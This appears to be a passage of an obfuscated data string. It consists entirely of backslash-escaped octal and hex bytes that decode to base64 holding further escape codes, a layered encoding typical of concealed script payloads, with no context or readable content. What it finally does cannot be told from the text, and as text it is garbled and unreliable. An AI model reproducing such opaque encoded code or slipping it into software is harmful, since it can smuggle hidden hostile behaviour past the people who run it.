71\130\x48\x67\61\x4f\106\170\x34\x4e\x44\x68\143\145\104\131\63\x58\x48\147\x33\117\x56\x77\x78\x4d\x7a\x4a\143\115\124\101\62\130\x48\147\63\116\61\170\64\x4e\x7a\x68\x63\x65\x44\122\154\x58\x48\147\62\x59\126\170\64\116\x44\112\143\115\124\121\x7a\x58\104\x45\60\116\x56\170\64\116\x44\x52\143\115\x54\x51\172\x58\104\x45\x33\x4d\126\167\170\115\172\x42\143\145\104\x51\x34\130\104\105\60\116\x31\x77\x32\x4d\x6c\167\170\115\x54\x64\x63\115\124\x49\62\x58\110\147\63\116\x31\167\170\116\x7a\x42\143\145\x44\x52\x6c\x58\x44\x45\171\116\x46\167\170\115\152\x5a\143\x65\x44\x59\x7a\130\104\x45\170\116\126\167\x78\115\152\122\143\x65\x44\125\170\x58\104\105\x33\115\106\x77\170\x4d\172\102\143\x65\x44\x51\x30\130\104\105\x77\x4e\126\167\x32\115\154\x77\x78\x4d\124\126\x63\x4d\x54\x55\x30\130\104\x45\63\x4d\x46\x78\x34\x4d\172\x52\143\145\104\x52\x6c\130\110\147\x33\x59\126\x77\x78\x4e\x54\116\143\145\104\x59\65\x58\110\x67\x30\131\61\167\170\x4d\x44\x4e\143\x65\x44\x51\x78\x58\x44\105\x31\115\126\167\x78\115\x7a\102\x63\145\x44\121\64\130\110\x67\62\x4e\x31\x78\64\115\172\112\x63\x4d\124\x4d\x79\130\110\x67\x31\116\154\167\170\x4e\x7a\x42\x63\x65\x44\115\60\130\x44\x45\x78\x4e\154\167\170\x4e\124\x4a\x63\115\124\101\x32\x58\104\105\x30\x4d\61\x78\x34\116\107\122\143\115\124\x49\60\130\110\147\61\116\x56\x77\62\x4d\126\x77\170\115\x7a\102\x63\145\x44\x51\x30\x58\104\105\167\116\x56\x77\x32\x4d\x46\x77\x78\x4d\124\x5a\x63\115\124\x49\x7a\130\110\x67\x30\x4f\x56\170\x34\x4e\152\x64\x63\115\124\x49\x77\x58\110\x67\x31\116\106\167\62\116\x46\170\64\x4e\152\144\143\x65\104\121\65\x58\x44\105\x31\x4e\x46\170\x34\x4e\172\144\x63\x4d\124\143\x77\130\x44\x45\x78\116\154\167\170\x4e\x54\112\x63\145\104\x52\154\x58\104\105\x30\x4d\x31\170\64\116\152\x56\143\115\124\101\x30\x58\104\105\x30\115\61\x78\x34\115\x7a\x46\x63\x65\104\125\x34\130\x48\x67\60\x4f\x46\167\170\x4e\104\x64\143\x4e\152\x4a\143\x4d\124\x45\x31\130\x48\147\x32\131\61\167\x78\x4e\172\102\x63\x65\x44\115\x30\130\110\147\60\x5a\x56\x77\170\x4e\x54\126\143\115\124\x49\171\130\x44\105\x30\x4d\61\x77\170\x4d\124\x56\143\x4d\124\x49\x30\x58\104\105\171\116\126\x78\64\116\172\x68\x63\115\124\x4d\167\130\104\x45\170\x4d\106\x77\170\116\104\x64\143\x65\104\x4d\172\130\110\x67\60\x5a\x56\x77\170\115\x44\x5a\143\145\x44\143\x34\x58\110\147\x7a\x4e\106\x77\x78\x4d\124\132\x63\115\124\111\63\x58\x48\147\x31\x59\126\x78\x34\x4e\152\116\143\115\124\x45\61\130\x48\147\61\116\106\170\x34\116\x54\x6c\x63\x4e\152\102\143\x65\104\x55\x34\x58\110\x67\60\116\x46\167\x78\115\104\126\x63\x65\104\115\167\130\x44\105\170\116\x56\170\64\x4e\124\132\x63\x4d\x54\143\167\130\x44\x59\x30\130\104\x45\170\x4e\154\170\64\116\x6d\106\143\145\104\122\x68\130\110\x67\x32\115\61\x78\64\116\152\x56\143\115\x54\101\60\x58\x48\147\61\131\126\170\x34\116\155\106\x63\x65\x44\125\x34\130\x48\147\x30\116\106\167\170\x4d\104\126\x63\x65\x44\115\x77\x58\x48\147\60\132\x56\170\64\x4e\124\116\143\145\104\121\65\130\104\x45\x32\x4d\x31\x78\x34\x4e\x44\154\143\x65\x44\x51\x7a\x58\x44\x45\170\115\x6c\167\170\116\104\116\x63\115\x54\105\x31\130\x44\105\171\116\x46\x78\x34\116\124\x6c\x63\116\152\x4a\143\115\124\x4d\x77\130\x48\x67\60\x4e\x46\x78\x34\116\x44\126\x63\145\x44\115\x77\x58\x44\105\170\116\x56\167\x78\115\x6a\x5a\x63\x4d\x54\x59\63\130\104\105\x33\x4d\106\x78\64\116\x47\x56\143\145\x44\x55\60\130\x48\x67\61\115\x6c\170\x34\116\x6a\116\143\x4d\124\x45\x31\x58\x48\x67\x31\116\x46\x77\x78\115\x7a\106\143\x65\104\x4d\170\130\x44\x45\172\x4d\106\x78\64\x4e\104\150\x63\115\x54\121\x33\130\110\x67\x7a\x4d\154\x77\170\x4d\x54\x5a\x63\115\x54\x49\x7a\130\110\x67\x30\117\x56\x78\64\x4e\152\144\143\x4d\x54\111\x77\130\110\x67\x31\x4e\x46\x78\64\115\x7a\x52\143\x4d\124\121\x33\x58\104\105\170\x4d\126\x77\x78\116\x54\122\x63\x65\104\143\x33\x58\x48\x67\63\117\106\x78\x34\116\x47\122\143\x65\x44\x64\150\x58\x48\147\60\116\x56\x77\x78\116\x54\106\143\x65\104\122\x69\x58\104\x45\x79\x4d\61\167\170\x4e\124\116\143\145\104\115\63\x58\x48\147\x30\x4f\x56\x77\170\115\x44\144\x63\145\104\131\x30\x58\104\x45\62\x4e\x6c\x77\x78\x4e\x44\x52\x63\145\x44\121\x33\130\x44\143\x77\x58\x48\x67\x32\x4e\x31\x77\x78\115\152\106\143\145\104\x55\x32\130\x44\105\x77\115\154\x78\x34\116\x54\150\x63\x65\104\x55\170\130\104\105\x79\116\x31\167\170\x4e\x54\x4e\143\x65\x44\x4d\63\x58\x44\105\x78\115\x56\167\170\115\x54\x42\143\x4d\124\125\60\x58\104\x45\x78\116\126\x77\170\116\x44\122\x63\x4d\124\x63\x79\130\104\x45\61\x4d\106\x78\x34\116\104\150\x63\145\104\122\x6d\130\x48\147\x32\x4f\x56\x78\64\116\x44\106\x63\115\124\125\172\130\x44\105\172\x4d\x46\170\64\x4d\x7a\112\143\x65\x44\x4d\65\130\x44\105\x32\x4e\61\x77\170\116\104\122\143\x65\104\121\63\x58\x44\x45\x31\116\x46\167\x78\116\152\x5a\x63\x4d\124\121\171\x58\x48\147\x32\117\126\167\170\115\104\106\143\x65\x44\115\65\x58\x44\x45\170\x4d\126\x78\x34\116\x44\116\143\115\124\111\x79\130\x44\105\63\x4d\154\x77\170\115\x7a\x4a\143\x65\104\125\63\x58\x48\147\x33\x4f\106\x78\64\116\x6d\x4e\143\x4d\124\x4d\x78\x58\x44\131\x7a\130\x48\147\x31\115\154\x77\x78\116\104\132\143\115\x54\115\x79\x58\x48\x67\x30\116\x31\167\170\x4d\x6a\x5a\x63\x4d\124\125\x31\x58\x48\147\61\x4f\x56\x77\x78\115\172\102\x63\x4d\x54\111\x32\x58\x44\x45\x32\115\61\x77\170\x4e\x44\x52\x63\115\x54\x41\x30\x58\104\x45\62\x4d\61\x78\64\116\x6a\x64\143\115\124\x4d\171\x58\110\147\x7a\115\154\167\x33\x4d\x56\170\x34\x4d\172\102\143\x4d\x54\121\171\130\x48\x67\63\x4f\x56\x77\x78\x4d\x44\x4a\143\x4d\x54\x55\167\x58\x44\105\172\x4d\154\167\x78\116\124\132\x63\x4d\124\x41\x32\x58\x48\147\x7a\116\126\167\x78\x4d\152\116\143\x4d\x54\111\60\130\x44\105\62\x4d\61\x78\x34\x4e\152\x64\x63\115\124\111\x7a\130\x44\105\x31\x4e\126\x78\x34\x4e\x7a\x42\143\145\104\x4d\x7a\130\110\x67\61\x4d\61\x78\64\x4e\104\x56\x63\x65\104\125\x31\x58\x44\x59\62\130\110\147\x30\x4f\126\x78\x34\x4e\104\x4e\143\115\124\111\x79\x58\x48\x67\x7a\115\x46\167\170\x4e\x44\x46\143\x4d\124\101\x33\130\104\x45\x31\x4e\x46\x78\x34\116\62\106\x63\x65\x44\x52\x6a\130\x48\147\x31\116\x46\167\x32\116\x56\x77\x78\116\x6a\144\x63\115\x54\x4d\170\x58\x48\x67\x31\x4f\106\x78\64\x4e\x47\x46\x63\115\x54\x55\167\130\x44\x45\60\115\x6c\170\64\116\124\x68\x63\145\104\x52\x6c\130\104\105\60\x4d\154\x78\64\116\104\x6c\x63\115\124\x55\60\130\110\x67\x33\116\61\170\x34\x4e\x7a\150\143\115\x54\x45\x32\x58\110\147\x30\x4e\x46\x77\x78\115\x54\x4a\143\145\x44\x59\172\130\x44\x45\170\x4e\126\x78\x34\116\124\122\x63\x65\x44\125\65\130\x48\x67\x33\x4f\x56\170\x34\116\x54\x68\x63\145\104\121\64\130\110\x67\x32\x4e\x31\170\64\x4d\x7a\x4a\143\x65\x44\122\x6c\130\x48\147\61\116\154\167\x78\116\x7a\x42\143\145\104\115\60\130\104\x45\x78\x4e\x6c\x77\x78\x4e\x54\112\x63\115\x54\x41\62\130\x48\x67\x32\115\61\167\x78\115\124\x56\143\x4d\124\111\60\130\104\x45\171\115\x56\x78\x34\x4d\172\102\x63\115\124\x4d\167\x58\104\105\167\x4e\106\x78\64\116\x44\x56\x63\x4e\152\x42\143\115\x54\105\x31\x58\x48\x67\172\115\126\170\64\116\172\x68\143\x65\104\115\60\130\x44\x45\170\116\x6c\167\x78\116\172\x4a\143\145\x44\122\x68\x58\x44\105\x30\115\x31\x78\x34\x4e\107\x52\143\x65\104\125\x30\x58\x44\x45\172\x4d\126\167\x32\x4d\126\x78\64\116\x54\150\x63\115\124\x41\x30\130\x48\x67\x30\x4e\x56\170\x34\x4d\x7a\106\x63\115\x54\105\x32\130\104\x45\x79\x4e\154\x77\x78\x4e\x7a\x42\143\145\104\x4d\60\130\x44\x45\x78\x4e\x6c\167\170\116\x54\x4a\143\x4d\x54\x45\x79\130\110\x67\x32\x4d\x31\x77\x78\116\104\126\143\x65\x44\x51\x30\x58\110\x67\62\x4d\61\x77\x78\x4e\x7a\112\x63\x65\x44\121\65\130\104\x45\x31\116\x46\x78\64\115\x7a\x46\x63\x65\x44\x59\x79\x58\110\x67\61\x4f\106\x77\x78\x4d\x6a\x4e\143\x65\x44\121\x78\x58\104\x63\x78\x58\x44\105\x78\115\126\x77\170\115\x44\116\143\x4d\124\x49\x79\x58\x48\x67\x7a\115\106\x78\x34\116\x6a\106\x63\x4d\x54\x41\63\x58\x48\x67\x32\131\61\167\x78\x4e\172\x4a\x63\115\x54\x45\x30\x58\x48\x67\61\116\x46\170\x34\115\x7a\x56\143\145\x44\115\x77\x58\104\x45\x30\x4d\x56\167\170\x4d\172\102\x63\115\x54\111\x79\x58\104\x45\62\x4d\x31\x77\x78\115\x7a\x4a\143\x65\x44\125\60\x58\x44\x45\x32\x4d\61\170\x34\116\152\144\143\145\104\126\150\130\x48\x67\x7a\115\x6c\170\x34\115\x7a\x6c\x63\x65\x44\x4d\167\x58\104\105\60\x4d\154\167\170\116\x7a\106\143\x65\x44\121\x79\x58\x44\105\62\116\x46\x77\170\116\104\x4a\x63\145\104\125\63\130\110\147\x30\116\x6c\x78\x34\116\155\116\x63\145\x44\x59\170\x58\x44\105\63\x4d\x6c\x78\64\116\172\116\143\145\104\x59\x33\130\x48\147\x31\x4f\x56\x78\x34\116\x54\x64\143\x4d\124\115\171\130\x44\105\63\115\x46\x77\x78\x4e\104\x56\143\x4d\124\111\61\130\110\x67\x32\131\154\170\64\x4d\172\132\143\115\124\105\x78\130\110\x67\x30\115\x31\167\170\115\152\x4a\x63\145\104\131\x32\130\x48\x67\x32\x4d\154\x78\x34\x4d\172\x4e\x63\x4d\x54\x41\x79\x58\x44\131\167\130\110\147\x32\x4d\x56\167\x78\x4d\152\144\143\x65\104\115\x35\x58\x48\147\63\x4e\x56\167\170\x4d\x6a\x64\x63\x4d\124\x63\x78\130\x48\147\60\131\126\170\64\x4e\152\116\x63\115\124\121\61\x58\104\105\167\116\106\170\64\x4e\x6a\116\x63\116\152\x4a\x63\115\124\115\x77\x58\x44\105\x77\x4e\x46\170\64\x4e\x44\126\x63\116\x6a\102\x63\x65\104\x52\x6b\x58\110\147\x31\116\154\x77\x78\x4e\152\144\x63\x4d\124\x63\167\x58\x48\x67\x30\132\126\167\170\115\152\x52\143\115\x54\111\171\130\x44\105\60\115\x31\x78\64\x4e\107\122\x63\115\x54\111\60\x58\x44\105\x7a\115\x56\x77\62\x4d\126\167\170\115\172\102\x63\115\124\105\167\130\x48\x67\62\116\x31\170\64\x4d\172\112\x63\x65\104\122\154\x58\x48\147\61\x4d\61\170\64\x4e\x47\x46\143\x65\104\x59\60\x58\104\x45\170\x4d\126\x77\x78\x4d\x44\x52\143\145\104\115\x77\130\x44\x45\x30\116\x31\170\64\x4e\107\x46\x63\145\104\121\64\130\110\x67\x30\132\126\170\64\x4e\x6d\x4e\x63\x65\x44\x59\171\130\x44\105\167\x4e\61\170\64\x4e\124\x5a\143\x4d\124\125\171\130\104\x45\x30\116\x46\x78\64\x4e\x44\x5a\x63\116\172\106\143\x65\104\132\151\130\104\x45\x7a\x4d\154\x78\x34\116\124\x68\143\145\104\x51\171\130\104\x45\61\115\106\167\x78\116\x44\x4e\x63\145\x44\x5a\154\x58\104\x45\171\x4d\154\x78\64\116\x7a\x52\x63\x65\x44\126\150\x58\x44\x45\171\x4e\x31\x78\64\x4d\172\x56\x63\116\x6a\102\143\x4d\x54\x45\63\130\x48\147\x33\117\126\167\x78\x4d\x44\112\x63\115\x54\125\x32\x58\x44\105\x30\x4d\154\x78\x34\x4d\x7a\116\x63\x65\x44\x55\171\130\110\147\63\x4e\154\167\x78\115\124\x46\x63\145\x44\121\63\130\x48\x67\x31\x4d\154\x78\64\116\104\122\x63\x65\x44\131\171\130\104\105\61\115\154\170\x34\x4e\152\122\143\116\x6a\102\143\115\124\x45\x33\x58\x44\x45\63\115\126\170\64\x4e\x44\x4a\143\145\104\125\x33\x58\104\105\170\x4e\x56\170\x34\x4e\x6d\116\143\x65\x44\x5a\x6a\x58\104\105\171\x4e\x6c\170\x34\116\124\144\143\115\x54\101\60\130\110\147\x32\132\154\x78\x34\x4e\x6a\x64\143\x65\x44\x52\x68\130\110\x67\x30\x4f\106\170\64\116\x47\x56\x63\x4d\x54\x55\60\x58\x44\x45\x30\x4d\x6c\x78\64\x4e\104\x64\143\x65\x44\125\62\130\x48\147\x32\131\126\x78\64\116\152\x52\x63\115\124\x41\62\x58\104\x63\x78\130\104\x45\x31\x4d\x31\x78\x34\116\127\106\143\145\104\125\x33\x58\x44\105\x7a\x4d\154\x78\x34\116\x6a\x68\143\x4d\x54\121\60\x58\x44\105\171\116\x31\167\170\116\172\x42\143\116\x6a\102\143\145\x44\121\x35\x58\110\x67\x30\x4e\106\167\x32\115\106\167\x78\116\x44\x64\143\x4d\x54\x4d\x78\x58\110\x67\61\117\x46\170\x34\x4e\x47\x46\143\145\104\143\65\x58\110\147\x31\117\126\170\x34\x4e\124\150\x63\115\x54\x55\x7a\x58\x48\x67\x32\132\154\x78\x34\x4e\x44\x6c\143\145\x44\x5a\x6a\x58\x48\147\x33\x4e\x31\x77\x78\x4e\x7a\102\x63\x65\104\x52\154\130\x44\x45\167\x4e\106\167\x78\115\x54\x5a\x63\145\104\x59\x7a\130\x44\105\60\x4e\x56\x78\64\x4e\x44\x52\143\115\124\x4d\171\x58\110\147\62\x59\126\x77\170\x4d\x7a\102\143\x4d\124\x41\60\x58\104\x45\x77\116\126\167\x32\x4d\106\x77\170\115\x54\126\143\x65\104\x55\62\130\110\147\63\x4e\61\x78\64\116\172\x68\x63\145\x44\122\154\130\104\x45\x31\115\154\170\64\x4e\107\x56\143\x4d\x54\121\172\130\x44\105\60\x4e\x56\x78\x34\x4e\104\x52\143\145\x44\131\x7a\130\x44\x45\x33\115\x6c\170\x34\116\104\154\143\x65\x44\x59\x35\130\110\147\60\x4d\126\x78\64\115\x7a\154\x63\145\104\125\167\x58\104\105\x31\115\x56\167\x78\115\x44\x46\143\x65\104\x59\x35\x58\x44\x45\x7a\115\x46\x78\x34\x4e\104\x52\x63\115\x54\x41\x31\130\x48\147\x7a\115\x46\170\64\x4e\x47\x56\x63\x4d\x54\x55\x30\x58\x48\x67\x33\x4f\106\x78\64\115\172\x52\x63\115\x54\x45\62\x58\x44\105\61\x4e\126\x78\x34\116\127\x46\143\145\104\131\x7a\x58\104\105\x78\116\x56\x78\x34\x4e\x54\122\143\115\x54\115\x78\130\104\x45\63\115\x56\170\64\116\124\150\143\115\124\x45\x77\x58\104\x45\60\116\x31\x77\x32\x4d\154\x78\x34\x4e\x57\106\143\x65\x44\121\62\x58\x48\147\63\116\61\x78\64\115\x7a\106\143\145\104\x52\154\130\x44\105\x79\x4e\x6c\x78\64\x4e\x7a\x64\x63\x4d\124\x63\167\130\x48\147\x30\132\x56\x78\64\116\104\x52\x63\115\x54\x45\x32\x58\104\x45\x30\115\x31\x77\170\116\104\126\x63\115\x54\101\60\x58\110\147\61\x59\x56\170\64\116\x6d\x52\143\145\x44\125\64\130\104\x45\x78\x4d\x46\x77\170\x4e\x44\x64\x63\x4e\152\x4a\x63\x4d\x54\x4d\171\130\x48\147\x31\116\x6c\170\64\x4e\172\150\x63\145\x44\115\x30\130\x48\147\x30\x5a\x56\x78\64\116\x32\x46\143\115\x54\111\x79\130\x48\147\62\115\x31\167\170\115\x54\x56\x63\115\x54\111\x30\x58\x44\105\x7a\x4d\x56\167\x78\116\172\106\x63\x65\x44\125\x34\x58\104\x45\170\x4d\106\167\170\x4e\x44\x64\143\x4e\x6a\112\143\x4d\x54\x4d\171\130\104\105\61\116\106\170\64\116\x7a\x68\143\x65\x44\115\60\130\110\x67\60\x5a\x56\167\x78\x4e\x54\x56\x63\x4d\124\105\x32\x58\110\x67\62\115\x31\170\x34\116\x6a\x56\143\115\x54\101\x30\130\110\x67\x30\117\x56\167\x78\x4e\152\144\x63\115\124\x4d\167\130\110\x67\60\x4e\106\x77\x78\115\x44\x56\143\145\x44\115\x77\130\104\x45\x78\116\154\167\170\116\124\x52\143\145\104\143\64\x58\104\x59\x30\x58\104\x45\170\x4e\x6c\167\170\x4e\124\126\x63\145\x44\x56\x68\x58\x44\105\60\115\x31\170\x34\116\x47\122\x63\x65\x44\125\x30\x58\x44\105\x79\116\126\x77\x32\x4d\154\x78\x34\x4e\x54\150\143\145\x44\x51\64\130\110\x67\x32\116\61\x77\62\115\x31\167\x78\115\x54\132\x63\x4d\124\x41\x32\x58\x44\105\x33\115\x46\x78\x34\x4d\172\x52\143\145\104\122\x6b\130\104\105\x31\x4e\126\x78\x34\x4e\124\x4a\143\x65\x44\x59\x7a\130\x48\x67\60\x5a\x46\x78\64\x4e\124\x52\143\115\124\x4d\170\130\110\147\63\131\x56\170\x34\x4e\x54\x68\143\115\124\x41\x30\x58\x48\x67\60\116\x56\x78\64\115\172\102\x63\x4d\124\105\61\x58\x44\105\171\116\154\170\64\x4e\172\x64\143\x4d\x54\x63\x77\130\x44\x45\170\116\x6c\x78\x34\116\x6d\x46\x63\x65\104\122\x68\x58\x44\x45\60\115\61\x77\170\116\104\x56\143\x65\x44\x51\60\130\x48\147\x31\117\126\x77\x78\116\172\x42\x63\x4d\x54\x4d\x77\130\x44\x45\167\x4e\106\167\170\115\104\x56\x63\x65\104\115\x77\x58\110\x67\60\x5a\106\167\x78\x4e\x54\x52\x63\115\124\143\x77\x58\x44\131\x30\x58\104\x45\170\116\154\x78\x34\x4e\62\106\x63\145\x44\x55\62\x58\110\147\62\x4d\x31\167\170\115\124\x56\143\x65\104\125\60\x58\110\147\x31\116\x56\170\x34\115\172\x4a\x63\145\104\121\x35\130\x44\x45\x31\115\x56\167\x78\x4e\124\x4e\x63\145\x44\x4d\63\130\x44\105\x78\115\126\x77\170\115\x44\x64\x63\145\104\x59\60\x58\104\x45\x32\x4e\x6c\x78\64\x4e\x6a\122\143\x4d\x54\101\x33\x58\110\x67\172\x4f\106\x78\x34\116\152\144\x63\115\x54\x49\61\x58\104\x45\x79\x4e\154\167\x78\x4e\124\x42\x63\x65\x44\x52\x6b\x58\110\x67\x32\x4d\x6c\170\64\116\x44\x52\143\x65\104\x59\x33\130\110\x67\x7a\116\61\x77\x78\x4d\124\106\143\115\124\x41\62\130\110\x67\61\115\x56\170\64\x4d\172\x46\x63\115\x54\x45\x31\130\x44\105\x77\116\x46\170\x34\116\x54\x4a\x63\x4d\x54\143\167\130\104\x45\x78\x4e\x31\x77\x78\x4e\x54\x46\143\x4d\x54\x41\x78\130\110\147\62\x59\x6c\170\x34\116\x6a\116\143\x4e\x6a\x4a\143\115\x54\x49\62\130\x44\105\62\115\61\170\64\116\127\x46\x63\x65\104\125\x33\130\x44\x45\170\x4e\x6c\170\64\115\x7a\x42\143\x65\104\125\x34\x58\110\x67\172\115\154\167\170\x4d\152\112\x63\145\x44\132\x6a\x58\110\x67\x32\115\61\170\x34\116\x44\x64\143\x4d\x54\x41\x32\130\x48\x67\63\117\x56\167\170\x4e\104\x52\x63\145\104\121\63\x58\104\131\x78\x58\x44\x45\61\x4e\x46\167\x78\x4e\104\112\x63\115\124\x55\62\130\x48\147\61\115\x56\x78\64\x4e\152\144\x63\145\x44\x55\x77\130\110\x67\61\115\61\170\64\116\104\112\143\x4d\124\131\x77\x58\x44\x45\60\x4d\x31\170\64\115\x7a\116\x63\145\104\122\x6c\x58\x48\x67\62\131\x31\167\x78\116\104\122\x63\x65\104\x51\x7a\130\110\x67\62\x4e\x31\x77\170\x4e\x54\x4e\143\145\x44\x59\x7a\130\110\147\60\116\x31\170\64\115\172\x6c\143\145\104\x64\150\x58\110\x67\x32\x4e\106\x78\x34\x4e\x44\x5a\143\145\x44\x63\x7a\130\x48\x67\62\117\126\x77\170\x4d\172\x42\x63\115\124\x45\x77\130\110\x67\62\116\x31\x77\62\x4d\x6c\x78\x34\x4e\x47\x56\x63\145\104\121\62\x58\110\x67\x33\117\106\x77\x32\x4e\106\170\x34\116\107\x56\x63\x4d\x54\125\171\130\x44\105\171\116\154\x78\64\116\x6a\116\x63\145\104\131\x31\x58\104\105\x77\116\x46\x77\x78\x4e\x44\116\143\x65\x44\x63\63\130\x48\x67\x31\x4f\106\167\170\115\x44\x52\x63\115\124\x41\x31\130\104\x59\167\130\x48\147\x30\132\106\170\64\x4e\x54\x5a\143\115\124\x63\x77\x58\104\131\x30\130\x48\x67\60\x5a\126\167\x78\116\x7a\112\x63\x4d\124\105\171\130\x44\x45\x30\x4d\61\170\x34\116\152\x56\x63\x65\x44\121\60\x58\x44\105\60\x4d\x31\x78\x34\x4d\x7a\102\x63\x65\x44\x55\64\x58\x44\105\x77\116\106\170\64\116\x44\x56\x63\116\x6a\106\x63\145\x44\x52\x6c\x58\x48\147\x31\116\154\x77\x78\x4e\172\x42\143\x65\104\115\x30\x58\110\x67\x30\132\126\x78\64\x4e\155\106\143\115\x54\111\x32\130\x44\105\x30\x4d\x31\x77\170\x4d\x54\126\143\115\x54\x49\60\x58\x48\x67\x31\116\x56\x78\x34\115\x7a\x4a\143\145\x44\125\64\130\110\147\60\x4f\x46\167\x78\116\x44\x64\x63\116\x6a\116\x63\145\104\x52\x6c\130\x44\105\167\x4d\x31\x77\x78\115\x54\x4a\x63\145\x44\x59\60\130\104\x45\x78\115\61\x78\64\116\124\x4e\x63\145\x44\121\x78\130\110\147\171\x5a\154\167\170\x4d\x54\x46\x63\x65\x44\x51\172\130\x48\147\61\115\154\167\x78\x4e\x6a\x64\143\x4d\x54\121\x79\130\104\x59\x7a\130\x48\147\60\x5a\126\170\64\x4d\x7a\102\x63\x65\x44\125\63\x58\104\105\63\115\126\x78\x34\x4e\107\x46\143\x65\x44\x59\172\130\x48\x67\62\116\126\167\170\115\x44\x52\x63\145\x44\x55\65\x58\110\147\172\115\x46\167\170\x4d\x7a\x42\x63\115\124\x41\60\x58\x48\x67\60\116\x56\x77\62\x4d\106\170\x34\x4e\x47\126\x63\145\x44\x55\62\x58\x44\105\63\115\106\167\x32\x4e\x46\167\170\x4d\124\x5a\143\145\x44\x64\150\130\110\147\60\115\x6c\170\64\x4e\152\x4e\x63\115\124\x45\61\130\x48\x67\61\x4e\x46\x77\x78\115\152\x46\x63\x65\104\143\x34\x58\104\x45\172\x4d\x46\x78\x34\x4e\104\122\143\x4d\x54\101\61\x58\x48\147\172\115\154\x78\x34\x4e\107\x52\143\115\x54\x55\x30\x58\x48\x67\x33\x4f\106\x77\x32\116\x46\167\170\x4d\x54\132\143\145\x44\144\x68\130\x48\x67\61\x4d\154\167\x78\116\x44\116\143\x65\104\x59\x31\x58\x48\147\60\116\106\170\x34\x4e\x57\x46\x63\x65\x44\x5a\x69\130\104\x45\172\115\106\x78\64\x4e\x44\x52\x63\x65\104\x51\61\130\x48\147\x7a\115\x46\x77\170\x4d\x54\x5a\143\x4d\x54\111\x32\x58\110\x67\x33\116\61\167\x78\x4e\x7a\102\x63\145\x44\122\x6c\x58\110\147\x31\x4e\106\167\x78\x4d\172\x4a\x63\145\x44\x59\172\x58\x48\x67\62\116\x56\167\170\x4d\104\122\x63\x4d\124\x51\x7a\x58\x44\x59\x77\x58\104\105\170\115\126\x78\64\116\155\116\x63\116\x6a\x42\143\115\124\121\x33\x58\110\x67\x30\x5a\154\170\x34\116\152\x6c\x63\145\104\x51\170\x58\110\147\x32\x5a\126\x78\64\116\107\x46\143\115\124\143\x79\130\x48\x67\x33\115\61\170\64\x4e\152\144\x63\x65\104\126\150\130\110\147\172\x4d\x6c\167\63\x4d\x56\x77\x32\x4d\x46\x78\64\116\x6a\x4a\x63\115\x54\x63\170\130\110\x67\60\115\x6c\x77\x78\115\x6a\144\143\145\104\x52\153\130\104\x45\61\116\x46\x78\x34\x4e\155\116\x63\145\x44\125\x32\130\104\105\x79\116\x31\x77\170\115\x44\x52\143\x65\104\x63\x7a\x58\110\147\62\116\x31\x77\170\x4d\x7a\112\143\x4d\x54\x55\60\130\x44\x45\167\x4e\154\167\170\x4d\104\112\x63\x65\x44\x59\171\130\x44\131\x79\x58\x44\x45\170\115\126\167\62\x4e\154\x78\x34\116\x44\x6c\x63\145\104\x51\172\130\x44\x45\x79\x4d\154\170\64\116\155\x46\x63\145\x44\x59\171\130\x48\147\x7a\x4d\154\x77\x32\x4e\x56\x78\x34\116\x6d\x52\143\x65\x44\131\x78\x58\104\105\x79\116\61\167\x78\x4e\x44\122\143\145\104\131\62\130\x44\x45\60\x4d\154\x77\170\116\124\x56\x63\115\124\101\x32\130\x48\x67\63\116\x46\x77\x78\x4d\x7a\x4a\x63\x4d\124\111\x7a\x58\104\105\167\x4d\x56\x78\x34\x4d\172\154\143\x65\104\x51\65\130\104\x45\x77\116\154\170\64\x4e\x6d\116\x63\115\x54\131\167\130\110\x67\x32\115\126\170\64\116\x54\x52\143\115\x54\x55\x33\x58\110\x67\x7a\116\154\170\x34\x4e\107\106\143\145\104\121\x33\130\x48\147\60\116\x6c\x77\170\116\152\x64\143\145\x44\131\172\x58\104\x45\167\115\61\x78\64\x4d\x7a\x42\143\116\124\116\x63\x4d\124\x51\x7a\x58\x44\x45\167\x4e\61\x78\64\x4e\104\132\143\x4d\x54\143\x78\130\x48\147\61\x4f\x56\167\170\x4d\152\144\143\145\x44\x4d\170\x58\x44\105\x33\115\154\170\64\x4e\124\144\x63\x4d\x54\x63\x78\130\104\x45\170\115\x6c\x77\x78\x4e\x44\x4e\143\145\x44\131\x31\x58\x44\105\x77\x4e\106\x77\170\115\x7a\x46\x63\x65\x44\144\150\x58\x44\x45\x7a\x4d\x46\167\170\x4d\104\x52\143\x65\x44\121\61\x58\x44\x59\x78\130\x44\x45\170\116\x6c\167\62\x4d\126\x77\x78\116\172\102\143\145\x44\115\60\x58\110\x67\x30\x5a\x56\x78\x34\x4e\155\122\x63\145\x44\125\x32\130\104\x45\60\115\61\167\170\115\124\126\143\x65\x44\x55\x30\x58\x48\x67\x31\115\x56\x78\x34\115\x7a\x4a\143\x65\104\x55\64\x58\110\147\x30\117\x46\x77\170\x4e\104\x64\143\x65\104\x4d\171\x58\104\x45\170\x4e\61\x77\170\115\152\x5a\x63\x4d\124\131\x33\x58\x44\x45\x33\115\x46\170\64\116\107\126\x63\115\124\101\x30\130\x48\147\x32\x4e\106\x77\170\116\x44\x4e\143\x65\104\x52\x6b\x58\x48\147\x31\x4e\x46\170\64\116\x47\x52\143\x65\104\x4d\x7a\x58\110\147\x31\x4f\x46\x78\64\116\104\x52\143\x65\x44\x51\x31\x58\x44\x59\x78\130\104\105\x78\116\x6c\167\x78\x4e\124\122\x63\115\124\143\x77\x58\110\x67\172\116\x46\x78\x34\x4e\107\126\143\115\x54\x55\x79\130\104\105\167\x4e\154\x77\x78\116\104\116\x63\x4d\124\x45\x31\130\110\147\61\116\106\167\170\x4d\152\126\x63\x4e\x6a\106\x63\x4d\124\x4d\x77\x58\110\x67\x30\117\106\170\64\116\x6a\x64\143\x65\x44\115\171\130\x48\x67\60\132\126\x78\64\x4e\x54\x4e\143\x4d\124\x45\171\x58\x44\105\60\x4e\x46\167\170\x4d\124\x64\143\x4d\124\143\x78\x58\104\105\x77\115\x6c\170\x34\x4e\155\126\143\115\x54\x51\x79\130\110\x67\172\115\x31\170\64\116\124\x4a\x63\x65\104\143\62\130\110\147\60\x4f\126\167\x78\x4d\104\132\143\115\124\x41\x79\x58\x44\x45\x7a\x4d\154\167\170\x4d\124\144\x63\145\104\x55\64\x58\x44\x45\171\115\154\x77\x32\x4d\x56\170\x34\x4e\107\x5a\x63\145\x44\143\x35\x58\104\105\x77\115\154\x78\64\116\172\116\143\145\x44\x55\61\x58\104\x45\x79\116\126\170\64\x4d\172\x46\143\x65\x44\115\x30\x58\104\105\60\x4e\106\x77\x78\116\172\x4a\143\x4d\124\125\63\x58\x48\147\x32\x4e\61\170\x34\116\124\x42\143\x65\104\x64\x68\130\104\131\x30